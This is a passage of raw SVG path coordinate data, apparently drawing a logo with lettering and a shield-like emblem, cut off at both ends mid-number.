50.2813C145.531 50.1682 145.558 49.7729 145.389 49.6315L144.684 49.5184ZM137.967 42.4293H134.778C134.044 42.4293 134.016 42.4017 134.242 41.8085L135.879 37.2896C136.162 36.4984 136.415 35.8775 136.5 35.7644H136.556C136.725 36.0749 136.952 36.7812 137.149 37.4027L138.56 41.6388C138.786 42.3451 138.729 42.4293 137.967 42.4293ZM139.04 20.7675C139.04 20.3433 139.209 19.6376 140.253 19.6376C141.212 19.6376 141.495 20.2585 141.636 20.7957L141.664 20.824C141.692 20.8806 141.749 20.8806 141.833 20.8806C141.918 20.8806 142.031 20.8523 142.088 20.7675C142.088 20.3156 142.003 19.6941 141.89 19.4114L141.861 19.3554H141.805C141.721 19.3554 141.579 19.3271 141.438 19.2989C141.185 19.2423 140.761 19.1575 140.422 19.1575C139.039 19.1575 138.137 19.948 138.137 21.1062C138.137 22.0947 138.899 22.7444 139.35 23.0549L140.366 23.7329C141.128 24.2124 141.213 24.7214 141.213 25.1732C141.213 25.7382 140.818 26.3314 139.943 26.3314C138.842 26.3314 138.362 25.4837 138.165 24.778V24.7497C138.137 24.6931 138.08 24.6649 137.995 24.6649C137.951 24.6626 137.907 24.6719 137.868 24.6917C137.828 24.7115 137.794 24.7413 137.77 24.778L137.741 24.8062V24.8345C137.77 25.314 137.911 26.1334 138.052 26.3879V26.4156H138.08C138.306 26.5287 138.898 26.8398 139.801 26.8398C141.241 26.8398 142.2 25.9921 142.2 24.7497C142.2 23.8743 141.749 23.168 140.817 22.603L139.943 22.0664C139.604 21.8408 139.039 21.389 139.039 20.7675H139.04ZM136.302 26.6984C136.359 26.6701 136.387 26.5853 136.359 26.5287C136.359 26.4722 136.302 26.4156 136.274 26.3873H136.246C135.992 26.3597 135.738 26.2748 135.54 26.1052C134.807 25.4843 134.214 24.5517 133.368 23.2528C133.311 23.168 133.311 23.1114 133.311 23.1114C133.678 22.97 134.694 22.4334 134.694 21.2476C134.694 20.3439 134.186 19.8921 133.762 19.6659C133.226 19.3831 132.521 19.3271 131.928 19.3271C130.941 19.3271 130.178 19.3554 129.501 19.4114H129.473C129.439 19.4323 129.411 19.4614 129.391 19.496C129.372 19.5306 129.361 19.5695 129.36 19.6093C129.36 19.6941 129.389 19.779 129.445 19.8355H129.473L129.84 19.8921C130.207 19.948 130.235 20.0046 130.235 21.0785V24.9759C130.235 26.1334 130.207 26.19 129.671 26.2466L129.36 26.2748L129.332 26.3031C129.275 26.3879 129.275 26.4722 129.275 26.557C129.304 26.6418 129.332 26.6984 129.389 26.6984H129.445C129.925 26.6701 130.32 26.6701 130.799 26.6701C131.251 26.6701 131.618 26.6701 132.098 26.6984H132.154C132.238 26.6701 132.267 26.557 132.267 26.5004C132.265 26.422 132.245 26.345 132.21 26.2748L132.182 26.2466L131.928 26.2183C131.364 26.1334 131.364 26.1052 131.364 24.947V23.5915C131.364 23.4501 131.364 23.4502 131.787 23.4502C132.21 23.4502 132.352 23.5633 132.492 23.7612C132.662 23.9868 132.859 24.2979 133.029 24.6083C133.226 24.9187 133.395 25.2015 133.537 25.3988C134.271 26.4722 134.835 26.8115 135.851 26.8115C135.992 26.7549 136.161 26.7267 136.302 26.6984ZM133.057 22.6596C132.747 22.8858 132.323 22.9135 131.985 22.9135C131.505 22.9135 131.335 22.8858 131.307 22.8858V20.0329C131.307 19.779 131.307 19.779 131.928 19.779C133.141 19.779 133.565 20.6261 133.565 21.3607C133.565 21.9816 133.395 22.3774 133.057 22.6596ZM127.441 25.0884V25.0319C127.384 24.9187 127.272 24.8905 127.187 24.8905C127.131 24.8905 127.074 24.9187 127.046 24.9187L127.018 24.947C126.708 25.5685 126.426 25.8796 126.284 25.9638C126.059 26.0769 125.72 26.1052 124.93 26.1052C124.026 26.1052 123.801 25.9921 123.688 25.8796C123.547 25.7099 123.49 25.3712 123.49 24.8062V23.3094C123.49 23.1114 123.49 23.1114 123.773 23.1114H124.394C124.76 23.1114 125.042 23.1114 125.211 23.168C125.353 23.1963 125.438 23.3094 125.494 23.5067L125.578 23.9309L125.607 23.9585C125.635 24.0151 125.72 24.0434 125.805 24.0434C125.917 24.0434 125.974 24.0151 126.03 23.9303V23.8743C126.03 23.7612 126.03 23.6198 126.002 23.4784C126.002 23.2811 125.974 23.0549 125.974 22.8293C125.974 22.603 125.974 22.3774 126.002 22.1795C126.002 22.0098 126.03 21.8691 126.03 21.7553V21.6994C126.002 21.6428 125.917 21.5863 125.805 21.5863C125.72 21.5863 125.635 21.6146 125.607 21.6711L125.494 22.1512C125.438 22.4051 125.381 22.434 125.296 22.4617C125.184 22.4899 124.845 22.5182 124.393 22.5182H123.772C123.49 22.5182 123.49 22.5182 123.49 22.2926V20.1742C123.49 19.8355 123.49 19.8355 123.744 19.8355H124.535C124.986 19.8355 125.353 19.8355 125.578 19.8921C126.058 20.0046 126.171 20.3156 126.312 20.7957L126.341 20.8523L126.369 20.8806C126.397 20.9365 126.481 20.9365 126.538 20.9365C126.621 20.9389 126.702 20.9086 126.764 20.8523L126.792 20.824L126.764 20.6544C126.708 20.0335 126.651 19.4962 126.595 19.3265L126.566 19.2423L126.481 19.2706C126.369 19.2989 125.692 19.2989 125.043 19.2989H123.011C122.587 19.2989 122.248 19.2989 121.741 19.2706H121.684C121.653 19.2942 121.627 19.3238 121.608 19.3577C121.588 19.3917 121.576 19.4291 121.572 19.4679C121.572 19.5528 121.6 19.6376 121.656 19.6659L121.854 19.6941C122.418 19.7507 122.446 19.8355 122.446 20.9648V24.8622C122.446 26.0486 122.39 26.0769 121.854 26.1334L121.458 26.1617L121.43 26.19C121.374 26.2466 121.345 26.3597 121.374 26.4156C121.374 26.5004 121.43 26.557 121.487 26.5853H121.543C122.164 26.557 122.559 26.557 123.011 26.557H123.999C124.93 26.557 125.889 26.557 126.905 26.5853H126.962L126.99 26.5287C127.102 26.3314 127.384 25.4837 127.441 25.0884ZM120.019 19.6941C120.076 19.6376 120.076 19.5245 120.076 19.4679C120.076 19.3837 120.019 19.3265 119.991 19.2989H119.935C119.568 19.3271 119.229 19.3271 118.891 19.3271C118.467 19.3271 118.044 19.3271 117.761 19.2989H117.705C117.671 19.3198 117.643 19.3488 117.624 19.3832C117.604 19.4177 117.593 19.4565 117.592 19.4962C117.592 19.581 117.621 19.6659 117.677 19.7224L117.705 19.7507L117.931 19.779C118.298 19.8355 118.354 19.8921 118.354 19.8921C118.354 19.9763 118.354 20.0611 118.27 20.2874C118.072 20.7668 117.564 22.0098 117.254 22.7155C117.169 22.9135 117.085 23.1397 116.971 23.3942C116.757 23.9169 116.532 24.4346 116.295 24.947C115.786 23.7606 115.306 22.5748 114.827 21.389C114.516 20.5978 114.319 20.0329 114.291 19.8921C114.319 19.8638 114.403 19.8073 114.714 19.779L114.912 19.7507L114.94 19.7224C114.996 19.6608 115.027 19.5797 115.024 19.4962C115.023 19.4565 115.013 19.4177 114.993 19.3832C114.973 19.3488 114.945 19.3198 114.912 19.2989H114.855C114.376 19.3271 113.98 19.3271 113.557 19.3271C113.106 19.3271 112.767 19.3271 112.428 19.2989H112.4L112.372 19.3271C112.338 19.3481 112.31 19.3771 112.29 19.4115C112.271 19.446 112.26 19.4848 112.259 19.5245C112.259 19.6093 112.287 19.6941 112.343 19.7224L112.372 19.7507L112.597 19.779C113.021 19.8355 113.162 20.0329 113.416 20.6261L115.279 25.2857C115.504 25.8513 115.673 26.3308 115.786 26.7267V26.7549L115.815 26.7832C115.871 26.8115 115.956 26.8115 116.012 26.8115C116.069 26.8115 116.125 26.7832 116.182 26.7549L116.209 26.7267V26.6984C116.407 26.1052 116.915 24.8345 117.339 23.8743L117.931 22.5465C118.439 21.4166 118.862 20.5412 119.145 20.0611C119.286 19.8355 119.427 19.7507 119.652 19.7224L120.019 19.6941ZM112.936 34.8042C110.961 36.3288 109.662 38.8147 109.662 41.6954C109.662 45.0561 111.271 47.4283 113.359 48.841C115.25 50.1116 117.479 50.5917 119.821 50.5917C121.487 50.5917 123.349 50.1965 123.942 49.9985C124.224 49.886 124.535 49.8012 124.845 49.7446C125.24 49.2363 125.917 47.5415 126.087 46.1854C125.974 46.0163 125.578 45.9597 125.409 46.0729C124.817 47.598 123.321 49.8012 119.963 49.8012C115.702 49.8012 112.231 46.7792 112.231 41.3284C112.231 35.9335 115.617 33.4199 119.596 33.4199C123.378 33.4199 124.535 35.4534 124.93 37.233C125.099 37.4027 125.494 37.3744 125.635 37.1765C125.438 35.5948 125.297 33.9565 125.268 33.3639C125.042 33.3922 124.845 33.3356 124.535 33.2508C123.321 32.9115 121.345 32.6293 119.935 32.6293C117.254 32.5728 114.827 33.3074 112.936 34.8042ZM109.606 24.9194V21.0496C109.606 19.8632 109.634 19.779 110.198 19.7507L110.481 19.7224H110.509C110.565 19.6941 110.594 19.6093 110.594 19.5245C110.594 19.4962 110.565 19.3554 110.481 19.3271H110.425C109.916 19.3554 109.521 19.3554 109.098 19.3554C108.619 19.3554 108.252 19.3554 107.744 19.3271H107.687C107.656 19.3507 107.63 19.3803 107.61 19.4142C107.591 19.4481 107.579 19.4856 107.574 19.5245C107.574 19.6093 107.602 19.6941 107.659 19.7224H107.687L107.969 19.7507C108.505 19.8073 108.562 19.8921 108.562 21.0496V24.9187C108.562 26.0769 108.534 26.1334 107.969 26.2183L107.659 26.2466L107.631 26.2748C107.574 26.3314 107.546 26.4439 107.574 26.5004C107.574 26.5853 107.631 26.6418 107.687 26.6701H107.744C108.308 26.6418 108.647 26.6418 109.098 26.6418C109.522 26.6418 109.888 26.6418 110.425 26.6701H110.481C110.512 26.6465 110.538 26.6168 110.558 26.5828C110.577 26.5487 110.589 26.5111 110.594 26.4722C110.594 26.3879 110.565 26.3031 110.509 26.2748L110.198 26.2183C109.634 26.1334 109.606 26.0775 109.606 24.9194ZM104.188 46.2136V36.9509C104.188 34.1833 104.244 33.7598 105.768 33.619L106.417 33.5619C106.586 33.4487 106.53 32.9969 106.361 32.9121C105.062 32.9686 104.188 32.9969 103.144 32.9969C102.043 32.9969 101.168 32.9686 99.8704 32.9121C99.7007 32.9969 99.6724 33.4487 99.8138 33.5619L100.463 33.6184C101.987 33.7598 102.043 34.1833 102.043 36.9509V46.2149C102.043 48.9824 101.987 49.35 100.463 49.519L99.8138 49.6039C99.6441 49.7735 99.7007 50.1688 99.8704 50.2536C101.168 50.1971 102.043 50.1688 103.144 50.1688C104.188 50.1688 105.062 50.1971 106.361 50.2536C106.53 50.1688 106.558 49.717 106.417 49.6039L105.768 49.519C104.244 49.35 104.188 48.9824 104.188 46.2149L104.188 46.2136ZM105.514 19.6941C105.571 19.6376 105.599 19.5528 105.571 19.4679C105.57 19.4319 105.559 19.397 105.539 19.367C105.519 19.3371 105.491 19.3135 105.458 19.2989L105.429 19.2706H105.401C105.035 19.2989 104.752 19.2989 104.301 19.2989C103.905 19.2989 103.567 19.2989 103.031 19.2706H102.974C102.941 19.2853 102.913 19.309 102.894 19.3389C102.874 19.3688 102.863 19.4037 102.862 19.4396C102.847 19.4855 102.847 19.5349 102.862 19.5806C102.877 19.6264 102.907 19.6661 102.946 19.6941L102.974 19.7224L103.172 19.7507C103.538 19.8073 103.736 19.8638 103.793 19.9197C103.934 20.1177 103.99 20.9365 103.99 22.1229V24.7497C103.623 24.3544 103.228 23.9303 102.72 23.3659L101.225 21.6711C100.153 20.4564 99.5316 19.6659 99.3903 19.3271L99.362 19.2706H99.306C99.1647 19.2989 98.9956 19.2989 98.8266 19.2989C98.6286 19.2989 98.0643 19.2989 97.6125 19.2706H97.5559C97.4994 19.2989 97.4717 19.3554 97.4434 19.4396C97.4305 19.4833 97.4289 19.5296 97.4387 19.5741C97.4485 19.6186 97.4693 19.6599 97.4993 19.6941L97.5276 19.7224L97.7538 19.7507C98.036 19.779 98.2616 19.8638 98.3747 19.9763C98.5714 20.2025 98.6003 20.4005 98.6003 20.7109V23.9303C98.6003 24.4669 98.6003 25.6816 98.4589 26.0203C98.4307 26.0769 98.3464 26.1617 98.036 26.19L97.7256 26.2183L97.6973 26.2466C97.6407 26.3031 97.6125 26.3597 97.6407 26.4439C97.669 26.5287 97.6973 26.5853 97.7256 26.6418L97.7538 26.6701H97.7821C98.1485 26.6418 98.4589 26.6418 98.9108 26.6418C99.2778 26.6418 99.6441 26.6418 100.181 26.6701H100.209L100.237 26.6418C100.293 26.6136 100.322 26.557 100.322 26.4722C100.322 26.3879 100.322 26.3031 100.265 26.2466L100.237 26.2183L99.8704 26.19C99.6159 26.1617 99.4185 26.1052 99.3909 26.0203C99.2778 25.823 99.1929 25.0036 99.1929 23.8178V21.4449C99.1929 21.2476 99.1929 21.0496 99.2212 20.9082C99.3903 21.1062 99.6724 21.4449 99.9263 21.756C100.096 21.9533 100.265 22.1512 100.378 22.2926L102.89 25.145C103.736 26.1052 104.132 26.557 104.272 26.7832L104.301 26.8115H104.357C104.499 26.8115 104.611 26.7549 104.639 26.6418V26.5853C104.611 26.4722 104.611 26.0203 104.611 24.6931V21.9533C104.611 21.389 104.611 20.2308 104.753 19.8921C104.753 19.8638 104.893 19.779 105.289 19.7224L105.514 19.6941ZM95.8064 19.6941C95.8629 19.6376 95.8912 19.5528 95.8629 19.4679C95.8629 19.4114 95.8064 19.3554 95.7498 19.2989H95.6933C95.3269 19.3271 95.0165 19.3271 94.5646 19.3271C94.1417 19.3271 93.7464 19.3271 93.3229 19.2989H93.2946L93.2669 19.3271C93.2104 19.3554 93.1821 19.4114 93.1821 19.4962C93.1821 19.581 93.1821 19.6659 93.2386 19.7224L93.2669 19.7507L93.5774 19.779C93.8313 19.8073 94.0003 19.8638 94.0569 19.9763C94.17 20.2025 94.2542 20.9931 94.2542 22.1795V23.4219C94.2542 24.6931 93.8872 26.2183 92.1659 26.2183C90.7269 26.2183 90.0494 25.3146 90.0494 23.3942V21.0496C90.0494 19.8921 90.0777 19.8073 90.6138 19.779L90.8965 19.7507H90.9242C90.9807 19.7224 91.009 19.6376 91.009 19.5528C91.009 19.4679 90.9807 19.3837 90.8959 19.3554H90.84C90.3316 19.3837 89.9646 19.3837 89.5134 19.3837C89.0616 19.3837 88.6952 19.3837 88.1868 19.3554H88.1309C88.046 19.3837 88.0177 19.4968 88.0177 19.5528C88.0177 19.6376 88.046 19.7224 88.1026 19.7507H88.1309L88.413 19.779C88.9491 19.8355 88.9773 19.9204 88.9773 21.0496V23.6198C88.9773 24.9187 89.2595 25.7382 89.8521 26.2466C90.3316 26.6418 91.0373 26.8674 91.9403 26.8674C92.7868 26.8674 93.605 26.557 94.0569 26.0486C94.5929 25.4837 94.8468 24.6083 94.8468 23.3942V22.1795C94.8468 21.6428 94.8468 20.3439 94.9882 20.0046C95.0447 19.8921 95.2138 19.8073 95.4677 19.779L95.8064 19.6941ZM83.3612 33.5612C83.5308 33.4481 83.4743 32.9963 83.3052 32.9115C82.1759 32.968 81.3012 32.9963 80.2857 32.9963C79.1564 32.9963 78.2816 32.9397 77.0116 32.9115C76.8426 32.9963 76.8149 33.4481 76.9557 33.5612L77.6325 33.6178C78.9873 33.7309 79.157 34.1545 79.157 36.8943V46.2708C79.157 49.01 79.1005 49.2645 77.6608 49.5184L77.2095 49.6033C77.0399 49.7729 77.0964 50.1682 77.2661 50.253C78.2816 50.2248 79.1564 50.1682 80.2857 50.1682C81.3012 50.1682 82.176 50.1965 83.5868 50.253C83.7564 50.1682 83.7847 49.7164 83.6433 49.6033L82.8817 49.5184C81.4143 49.3494 81.3018 49.01 81.3018 46.2708V42.599C81.3018 41.8085 81.3577 41.7802 82.5989 41.7802H90.0211C91.2629 41.7802 91.3195 41.8367 91.3195 42.599V46.2708C91.3195 49.01 91.3195 49.2645 89.7396 49.5184L89.2312 49.6033C89.0616 49.7729 89.1181 50.1682 89.2878 50.253C90.3309 50.198 91.3753 50.1698 92.4198 50.1682C93.436 50.1682 94.3107 50.1965 95.5525 50.253C95.7215 50.1682 95.7498 49.7164 95.609 49.6033L94.9882 49.5184C93.4925 49.3494 93.436 49.01 93.436 46.2708V36.8943C93.436 34.1545 93.4925 33.7592 94.9882 33.6178L95.5242 33.5612C95.6933 33.4481 95.6373 32.9963 95.4677 32.9115C94.4432 32.9661 93.4175 32.9943 92.3916 32.9963C91.3195 32.9963 90.4447 32.968 89.2595 32.9115C89.0898 32.9963 89.0616 33.4481 89.2029 33.5612L89.7107 33.6178C91.2352 33.7875 91.2912 34.1545 91.2912 36.8943V39.8881C91.2912 40.7069 91.2346 40.7069 89.9929 40.7069H82.5712C81.3295 40.7069 81.2729 40.6786 81.2729 39.8881V36.8943C81.2729 34.1545 81.3295 33.7592 82.8251 33.6178L83.3612 33.5612ZM82.3173 25.0884V25.0319C82.2608 24.9187 82.1477 24.8905 82.0635 24.8905C82.0069 24.8905 81.9503 24.9187 81.9221 24.9187L81.8938 24.947C81.5834 25.5685 81.3012 25.8796 81.1604 25.9638C80.9342 26.0769 80.5961 26.1052 79.8056 26.1052C78.9025 26.1052 78.6769 25.9921 78.5638 25.8796C78.4224 25.7099 78.3947 25.3712 78.3947 24.8062V23.3094C78.3947 23.1114 78.3947 23.1114 78.6769 23.1114H79.2978C79.6648 23.1114 79.9469 23.1114 80.116 23.168C80.2574 23.1963 80.3416 23.3094 80.3988 23.5067L80.483 23.9309L80.5113 23.9585C80.5395 24.0151 80.6238 24.0434 80.7086 24.0434C80.8217 24.0434 80.8783 24.0151 80.9342 23.9303V23.8743C80.9342 23.7612 80.9342 23.6198 80.9065 23.4784C80.9065 23.2811 80.8783 23.0549 80.8783 22.8293C80.8783 22.603 80.8783 22.3774 80.9065 22.1795C80.9065 22.0098 80.9342 21.8691 80.9342 21.7553V21.6994C80.9065 21.6428 80.8217 21.5863 80.7086 21.5863C80.6238 21.5863 80.5395 21.6146 80.5113 21.6711L80.3981 22.1512C80.3416 22.4051 80.2857 22.434 80.2008 22.4617C80.0877 22.4899 79.749 22.5182 79.2972 22.5182H78.6763C78.3947 22.5182 78.3947 22.5182 78.3947 22.2926V20.1742C78.3947 19.8355 78.3947 19.8355 78.6486 19.8355H79.4386C79.8904 19.8355 80.2574 19.8355 80.483 19.8921C80.9907 20.0046 81.0756 20.3156 81.2164 20.7957L81.2446 20.8523L81.2729 20.8806C81.3012 20.9365 81.386 20.9365 81.4426 20.9365C81.5259 20.9389 81.6068 20.9086 81.6682 20.8523L81.6965 20.824L81.6682 20.6544C81.6116 20.0335 81.5551 19.4962 81.4991 19.3265L81.4143 19.2706L81.3295 19.2989C81.2164 19.3271 80.5395 19.3271 79.8904 19.3271H77.8587C77.4351 19.3271 77.0964 19.3271 76.5887 19.2989H76.5321C76.5009 19.3224 76.4748 19.352 76.4553 19.3859C76.4359 19.4199 76.4235 19.4574 76.419 19.4962C76.419 19.581 76.4473 19.6659 76.5038 19.6941L76.7012 19.7224C77.2661 19.779 77.2938 19.8638 77.2938 20.9931V24.8905C77.2938 26.0769 77.2378 26.1052 76.7012 26.1617L76.3065 26.19L76.2782 26.2183C76.2217 26.2748 76.1934 26.3879 76.2217 26.4439C76.2217 26.5287 76.2782 26.5853 76.3348 26.6136H76.3907C77.0116 26.5853 77.4069 26.5853 77.8587 26.5853H78.846C79.7773 26.5853 80.7369 26.5853 81.753 26.6136H81.8096L81.8372 26.557C81.9503 26.3314 82.2325 25.4837 82.3167 25.0884H82.3173ZM73.2587 24.9187V21.0213C73.2587 19.8638 73.2869 19.8073 73.823 19.7507L74.0486 19.7224L74.0769 19.6941C74.1334 19.6659 74.1617 19.581 74.1617 19.4962C74.1617 19.4679 74.1334 19.3271 74.0486 19.2989H73.992C73.456 19.3271 73.1173 19.3271 72.7226 19.3271C72.2431 19.3271 71.8755 19.3271 71.4243 19.2989H71.3678C71.3366 19.3225 71.3106 19.3521 71.2913 19.386C71.272 19.4199 71.2597 19.4574 71.2553 19.4962C71.2553 19.581 71.2829 19.6659 71.3395 19.6941L71.5934 19.7224C72.1583 19.779 72.186 19.8638 72.186 20.9931V22.2361C72.186 22.4899 72.186 22.4899 71.7347 22.4899H68.6304C68.1791 22.4899 68.1791 22.4899 68.1791 22.2361V20.9931C68.1791 19.8355 68.2074 19.779 68.7435 19.7224L68.9408 19.6941L68.9691 19.6659C69.0256 19.6376 69.0539 19.5528 69.0539 19.4679C69.0539 19.4396 69.0256 19.2989 68.9408 19.2706H68.8842C68.4048 19.2989 68.0378 19.2989 67.6425 19.2989C67.3603 19.2989 67.1064 19.2989 66.8526 19.2706C66.6835 19.2706 66.4856 19.2706 66.2882 19.2423H66.2317C66.1751 19.3271 66.1751 19.4679 66.1751 19.4962C66.1751 19.581 66.2034 19.6659 66.26 19.6941H66.2882L66.5987 19.7224C67.0782 19.7507 67.163 19.8638 67.163 20.9931V24.8905C67.163 26.0203 67.1347 26.0769 66.5987 26.1617L66.4013 26.19L66.3731 26.2183C66.3165 26.2748 66.2882 26.3879 66.3165 26.4439C66.3165 26.5287 66.3731 26.5853 66.4296 26.6136H66.9091C67.163 26.6136 67.4169 26.5853 67.7273 26.5853C68.1226 26.5853 68.4896 26.5853 69.1105 26.6136H69.1664C69.2512 26.5853 69.2795 26.4722 69.2795 26.4156C69.2795 26.3314 69.2512 26.2466 69.1947 26.2183L68.8566 26.1617C68.3482 26.1052 68.2634 26.0486 68.2634 24.8911V23.3659C68.2634 23.1114 68.2634 23.1114 68.7152 23.1114H71.8196C72.2708 23.1114 72.2708 23.1114 72.2708 23.3659V24.8905C72.2708 26.0486 72.2708 26.0769 71.6782 26.1617L71.4526 26.19L71.4243 26.2183C71.3678 26.2748 71.3395 26.3879 71.3678 26.4439C71.3678 26.5287 71.4243 26.5853 71.4809 26.6136H71.5374C72.0452 26.5853 72.4405 26.5853 72.8351 26.5853C73.2587 26.5853 73.6257 26.5853 74.1334 26.6136H74.19C74.2212 26.5899 74.2472 26.5602 74.2665 26.5261C74.2859 26.4921 74.2981 26.4545 74.3025 26.4156C74.3025 26.3314 74.2748 26.2466 74.2183 26.2183L73.9355 26.1617C73.2869 26.1334 73.2587 26.0769 73.2587 24.9187ZM64.3408 19.1575V19.1292L64.3131 19.1009C64.2848 19.0161 64.1434 19.0161 64.1152 19.0161C64.0869 19.0161 64.0586 19.0161 64.0027 19.0444H63.9744L63.9461 19.0726C63.8047 19.3271 63.7482 19.3271 63.1838 19.3271H58.6969C58.2174 19.3271 57.9912 19.2989 57.9635 19.0726V19.0444L57.9353 19.0161C57.8966 18.9806 57.8463 18.9605 57.7939 18.9595C57.7656 18.9595 57.6814 18.9595 57.6248 18.9878L57.5965 19.0161V19.0444C57.5117 19.4685 57.3709 20.1742 57.2013 20.6544V20.6826L57.2296 20.7109C57.2861 20.8523 57.5123 20.9082 57.6248 20.824H57.6531V20.7957C57.7656 20.5412 57.8787 20.3156 58.1326 20.0611C58.3582 19.8355 58.9225 19.8073 59.4026 19.8073H59.9952C60.2491 19.8073 60.2491 19.8073 60.2491 20.0611V24.9187C60.2491 26.1052 60.1926 26.1334 59.6565 26.19L59.2612 26.2183H59.233C59.177 26.2466 59.1205 26.3314 59.1487 26.4439C59.1487 26.5287 59.177 26.6136 59.2612 26.6418H59.3178C59.9952 26.6136 60.3905 26.6136 60.8134 26.6136C61.237 26.6136 61.5757 26.6136 62.2242 26.6418H62.2808C62.3656 26.6136 62.3939 26.5004 62.3939 26.4439C62.3939 26.3597 62.3656 26.2748 62.3091 26.2466L61.9138 26.19C61.3778 26.1334 61.3495 26.0769 61.3495 24.9187V20.0611C61.3495 19.948 61.3495 19.8355 61.3778 19.8355C61.406 19.8073 61.5192 19.8073 61.604 19.8073H62.3656C62.9582 19.8073 63.3535 19.8921 63.5791 20.0611C63.6922 20.146 63.7764 20.3999 63.8047 20.7957V20.824L63.833 20.8523C63.8613 20.9082 63.9461 20.9365 64.0303 20.9365C64.1434 20.9365 64.2283 20.8806 64.2565 20.824V20.7675C64.1434 20.4564 64.2283 19.581 64.3408 19.1575ZM56.9757 41.6954C56.9757 45.0561 58.5844 47.4283 60.6727 48.841C62.563 50.1116 64.7926 50.5917 67.1347 50.5917C68.8 50.5917 70.662 50.1965 71.2553 49.9985C71.5374 49.886 71.8479 49.8012 72.1583 49.7446C72.553 49.2363 73.2304 47.5415 73.4001 46.1854C73.2869 46.0163 72.8917 45.9597 72.7226 46.0729C72.13 47.598 70.6344 49.8012 67.2761 49.8012C63.0148 49.8012 59.5434 46.7792 59.5434 41.3284C59.5434 35.9335 62.9306 33.4199 66.9091 33.4199C70.6903 33.4199 71.8479 35.4534 72.2425 37.233C72.4122 37.4027 72.8068 37.3744 72.9482 37.1765C72.7509 35.5948 72.6095 33.9565 72.5812 33.3639C72.3556 33.3922 72.1583 33.3356 71.8479 33.2508C70.6344 32.9115 68.6586 32.6293 67.2478 32.6293C64.5387 32.6293 62.1394 33.3639 60.2215 34.8325C58.274 36.3294 56.9757 38.8147 56.9757 41.6954ZM50.2026 37.2896V19.1569C35.6414 17.7448 24.6636 19.1569 24.6636 19.1569V37.289C25.8205 49.5744 37.3344 51.0147 37.4192 50.9864C39.5075 50.6477 49.1299 48.6996 50.2026 37.2896ZM28.7835 41.8079C29.0097 41.9775 29.2919 42.0341 29.5458 42.1472C29.8562 42.966 29.5458 43.7572 29.3761 43.4178C29.0657 42.8535 28.9249 42.3722 28.7835 41.8079ZM28.7835 32.9115C28.7552 32.8838 27.1471 33.9006 26.1033 33.4199C26.8649 32.9963 29.5458 31.3021 30.2791 30.822C30.6179 30.9062 30.7586 30.7654 30.8717 30.7089C30.5896 30.7372 29.6583 30.8786 30.1384 30.0308C30.3074 30.7654 31.6057 30.0874 32.0852 29.9743C33.3835 29.6638 33.3835 31.0759 33.2704 31.6408C33.2428 31.867 33.6657 32.0078 33.8913 31.9795C33.5249 32.8832 32.8758 32.0361 32.8192 32.3754C32.7909 32.5168 32.3674 32.6293 32.3674 32.968C32.3674 33.4481 32.5653 33.1942 32.5653 33.5612C32.5936 33.9282 32.4239 33.6461 32.4522 34.0413C32.5088 34.6628 33.5526 33.9565 33.9767 34.1262C34.2017 34.211 34.3431 34.409 34.5405 34.3524C34.597 34.2958 34.5687 34.0696 34.5687 33.9848C34.5405 33.7875 34.1735 33.7592 34.0044 33.5053C33.863 33.2791 34.1735 32.5728 34.3425 32.3471C34.597 33.5047 35.6697 33.1377 35.8388 34.3807C35.9519 34.7188 35.4718 35.1147 35.8388 35.6796C35.556 35.9624 35.2179 37.2896 35.8105 37.9111C35.6974 38.1932 35.5849 38.843 36.1209 39.2383C35.9519 39.6336 35.9795 40.0854 36.1209 40.5661C35.7828 40.5661 35.867 38.7016 33.863 38.6174C33.8071 38.5885 33.8071 38.843 33.863 38.9272C34.1175 39.3514 34.428 39.3231 34.3425 40.3116C34.3148 40.6503 34.1175 40.255 34.0044 40.1702C33.7505 39.944 33.5809 39.9157 33.4684 39.2383C32.6502 39.8881 32.7344 40.6503 32.7909 41.0456C32.7909 41.0456 32.6219 40.5661 32.3957 40.0571C32.3957 40.0288 33.2145 39.0121 33.3553 38.7865C35.0488 35.7362 32.2549 39.7749 32.2549 39.7467C32.1135 39.4073 31.9721 39.0969 31.8879 39.0121C31.9162 38.9838 32.3674 38.4471 32.5936 38.0236C33.8913 35.3126 31.8031 38.9272 31.7471 38.8713C31.5775 38.7299 31.4643 38.5602 31.3518 38.6168C31.3236 39.041 31.2387 38.9838 31.267 39.4073C31.0414 39.6901 30.5896 40.1702 30.2509 40.3964C30.2509 40.3964 30.1666 39.6336 30.1949 39.6053C30.364 39.4073 31.0125 38.7016 31.1262 38.5037C33.2704 35.1429 30.1101 39.3231 30.1101 39.2659C30.0818 39.1252 29.9128 38.8996 29.7431 38.7299C29.7431 38.7299 30.4488 37.7697 30.6179 37.4304C31.9162 34.7477 29.574 38.6168 29.5458 38.6168C29.4892 38.5602 29.4609 38.5602 29.4044 38.532C29.3478 38.5037 29.4892 37.7697 29.574 37.3179C29.7431 36.4142 29.2636 37.1482 29.1505 38.5602C29.0374 38.5885 28.7276 38.6168 28.6144 38.7016C28.6993 39.0686 28.7835 38.7865 28.9249 39.1534C29.1222 39.5776 28.671 40.3116 29.0663 40.8194C29.207 41.0173 29.2353 40.989 29.207 41.1304C28.9532 41.1021 28.8118 41.1021 28.6427 41.3001C28.3323 39.944 28.36 39.2948 28.4171 37.9105C28.4448 37.2896 28.6427 36.3294 28.5585 36.3294C28.5013 36.3011 27.0623 39.9723 26.7235 40.6786C26.1309 40.4807 27.0905 37.3179 28.3323 35.7927C28.4448 35.3126 27.6831 36.2722 27.2319 36.6681C26.8078 37.0351 26.2723 37.4869 25.7074 37.3179C26.4414 36.5267 28.1343 35.0581 28.3323 34.6911C28.5013 34.3807 27.1754 35.6796 25.7922 35.1995C26.6959 34.7477 28.7835 33.6744 28.7835 32.9115ZM31.2953 39.8026C31.2953 40.1419 31.267 40.3964 31.3801 40.7352C31.5492 41.2435 31.4643 41.1021 31.2387 40.9048C31.0697 40.7069 30.9006 40.5655 30.8158 40.3393C30.8158 40.1702 30.9283 40.1696 31.2953 39.8026ZM34.6536 31.556C34.4562 31.2173 34.9075 30.8786 34.9075 30.8786C34.9075 31.8388 36.1492 31.189 36.7984 31.4994C36.9674 31.5843 37.0522 31.6974 37.1365 31.867C36.4031 31.3587 35.1054 32.3465 34.6536 31.556ZM27.3438 23.7612C26.2434 23.7612 26.2717 22.0953 27.3438 22.0953C28.4442 22.0953 28.4442 23.7612 27.3438 23.7612ZM27.3438 27.0937C26.2152 27.0937 26.2152 25.4277 27.3438 25.4277C28.4442 25.4277 28.4442 27.0937 27.3438 27.0937ZM28.4724 22.5465H29.432V23.5067H28.4731L28.4724 22.5465ZM28.4724 25.8796H29.432V26.8398H28.4731L28.4724 25.8796ZM37.249 28.4774C37.249 28.4774 36.2334 27.9408 35.0482 27.8565C33.8907 